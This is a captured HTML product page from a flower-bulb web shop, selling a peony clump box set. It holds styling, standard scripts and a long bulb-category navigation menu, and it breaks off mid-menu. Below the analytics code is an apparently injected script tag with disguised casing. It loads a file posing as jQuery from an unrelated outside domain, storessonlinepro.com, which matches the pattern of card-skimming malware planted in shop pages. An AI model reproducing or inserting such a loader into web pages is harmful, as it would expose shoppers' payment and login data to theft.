

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/3155989/Peony%20Clumps%20Box%20Set
body_size: 22894
content:
<!DOCTYPE html>
<html>
<head>
<title>Mary's Garden Patch: Peony Clumps Box Set</title>
<meta name="keywords" content="Peony Collection, peonies, Peony Clumps Box Set, peony clumps, undivided peonies, Festiva Maxima Peony, Sarah Bernhardt Peony">
<meta name="description" content="10 year old field grown plants that are comparable to a 5 gallon container size.15-20 eyes each.  Our peony clumps, Festiva Maxima and Sarah Bernhardt, will give you a jump start on peony flowers.">
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<meta property="og:url" content="http://www.marysgardenpatch.com/3155989/Peony Clumps Box Set">
<meta property="og:title" content="Peony Clumps Box Set">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.marysgardenpatch.com/files/3155989/Clumps/Peony_Clump.jpg">
<meta property="fb:admins" content="https://www.facebook.com/pages/MarysGardenPatchcom/102998563079842">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.priceparts { color:#000000; font-family:Times; font-size:12px; }
.subheading { font-weight:bold; font-family:Arial; font-size:19px; color:#918c47; margin-bottom:8px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#e2eae1; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1768604081773'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1769590824109"></script>
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js?cache=1769590824697"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769590809451"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1768604081773"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1768604081773"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Peony Clumps Box Set" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Peony+Clumps+Box+Set&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1768604081773"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
